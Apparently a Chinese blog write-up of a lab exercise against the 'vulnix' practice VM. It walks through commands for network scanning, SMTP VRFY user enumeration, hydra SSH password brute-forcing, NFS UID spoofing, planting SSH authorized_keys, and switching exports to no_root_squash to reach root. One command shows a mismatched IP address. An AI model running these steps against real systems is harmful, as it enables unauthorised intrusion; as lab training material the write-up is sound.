一、主机发现

arp-scan -l

靶机地址为192.168.55.151

二、端口扫描、目录枚举、指纹识别

2.1端口扫描



nmap -p- 192.168.55.151

2.2目录枚举

由于靶机没有开放80端口,访问不到页面,所以无法进行目录枚举,且无法在web页面进行信息收集

2.3指纹识别



nmap 192.168.55.151 -sV -sC -O --version-all

三、寻找漏洞,获得低权限用户

刚刚端口识别时发现此靶机很多服务都是开放的

大多是邮件服务,其中25端口开放了smtp服务,2049端口开放了NFS挂载服务,这是一个重要发现

3.1smtp用户枚举

若服务器未禁用某些特殊命令,则可以利用这些特殊命令枚举用户,主要是MAIL FROM、RCPT TO、ETRN、VRFY指令。

刚刚的指纹识别中,发现smtp没有禁用VRFY指令,可以进行用户名枚举

smtp-user-enum -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.55.151

smtp-user-enum是使用Perl编写的工具,其原理就是通过命令枚举用户账户!

-M #用于猜测用户名 EXPN、VRFY 或 RCPT 的方法(默认值:VRFY)

-U #通过 smtp 服务检查的用户名文件

-t #host 服务器主机运行 smtp 服务

先将用户名复制到桌面上的user文件中,随后使用cut命令进行提取用户名

cat user | cut -d ' ' -f2 >user1

提取出的用户名在user1中

然后我们使用finger命令检验用户是否真实存在

finger user@192.168.55.151

经过验证,只用user和root两个用户真实存在

3.2NFS挂载共享文件夹

showmount -e 192.168.55.151

说明靶机中的/home/vulnix目录可以共享

随后我们在本机进行搭建同样的目录

mkdir /tmp/nfs/

mount -t nfs 192.168.55.151:/home/vulnix /tmp/nfs/

cd /tmp/nfs

可以看出其实共享已经实现,估计设置了root_squash标志,不允许我们去访问,只允许vulnix用户去访问,目前只允许vulnix用户登陆,并且得具有与目标上相同的id和gid!

3.3使用hydra爆破ssh密码

hydra -l user -P /usr/share/wordlists/rockyou.txt 192.168.55.151 ssh

-l user:-l 选项用于指定要破解的用户名,这里指定的用户名为 user。

爆破出密码是letmein

使用ssh进行登陆

ssh user@192.168.55.151

四、提权

4.1靶机内进行信息收集

查看vulnix用户的UID

cat /etc/passwd

4.2登陆vulnix用户

在kali本地创建UID为2008的用户

useradd -u 2008 vulnix

df #查看挂载

su vulnix

cd /tmp/nfs

ls -la

成功进入共享目录中

在/tmp/nfs/.ssh目录生成SSH密钥(无密码)

mkdir .ssh

cd .ssh

ssh-keygen -t rsa

./id_rsa,密码为空

因此我们在/tmp/.ssh文件夹中将id_rsa.pub重命名为authorized_keys,将私钥放到/tmp/id_rsa(本地中),然后修改私钥权限

mv id_rsa.pub authorized_keys

mv id_rsa /tmp/id_rsa

chmod 600 /tmp/id_rsa

做好上述步骤后,我们另开一个终端进行vulnix账户的登陆

ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i /tmp/id_rsa vulnix@192.168.55.151

4.3挂载root目录进行提权

想到修改共享目录,挂载root共享目录进行提权

使用以下命令进行修改

sudoedit /etc/exports

解释:

root_squash:客户端的root用户映射到任何人:客户端无法使用setuid位将恶意软件留给他人执行。

no_root_squash:通过此选项,停用了此安全功能,从而允许客户端的root权限操作最终以root身份出现在导出的文件系统中(因此,在其余客户端中)

注:ctrl+x再输入y进行退出

重启靶机,使得配置生效

查看是否挂载root目录

showmount -e 192.168.20.157

成功挂载!

下面进行登陆root用户(跟刚刚登陆vulnix相同)

mkdir /tmp/nfs2/

mount -t nfs 192.168.55.151:/root /tmp/nfs2/

cd /tmp/nfs2

mkdir .ssh

cd .ssh

ssh-keygen -t rsa

./id_rsa2 密码空(同样两次回车)

继续进行修改密钥

mv id_rsa2.pub authorized_keys

mv id_rsa2 /tmp/id_rsa2

chmod 600 /tmp/id_rsa2

最后使用私钥进行登陆root账户

ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i /tmp/id_rsa2 root@192.168.55.151

提权成功!

1091

1091

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?